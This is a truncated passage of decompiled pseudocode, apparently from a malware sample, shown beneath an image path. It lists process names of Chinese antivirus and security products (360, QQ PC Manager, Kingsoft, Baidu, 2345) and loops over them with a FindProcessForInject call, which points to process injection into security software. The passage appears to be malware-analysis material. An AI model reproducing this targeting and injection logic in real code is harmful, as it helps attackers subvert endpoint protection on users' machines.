 v1 = a1;
v2 = 0xC0000225;
v9 = L"zhudongfangyu.exe";
v23 = 0i64;
v10 = L"QQPcRtp.exe";
v3 = 0;
v11 = L"KSafeSvc.exe";
v4 = (__int64 *)&v9;
v12 = L"QQProtect.exe";
v13 = L"Kwsprotect64.exe";
v14 = L"KGService.exe";
v15 = L"BaiduSdSvc.exe";
v16 = L"BadduAnSvc.exe";
v17 = L"BaiduHips.exe";
v18 = L"BaiduProtect.exe";
v19 = L"BaiduSduproxy64.exe";
v20 = L"2345RTProtect.exe";
v21 = L"2345SFGuard.exe";
v22 = L"2345SFGuard64.exe";
while ( *v4 )
{
RtlInitUnicodeString(&v6);
v2 = FindProcessForInject((__int64)&v6, (__int64)&v7, 0);
if ( v2 >= 0 )
{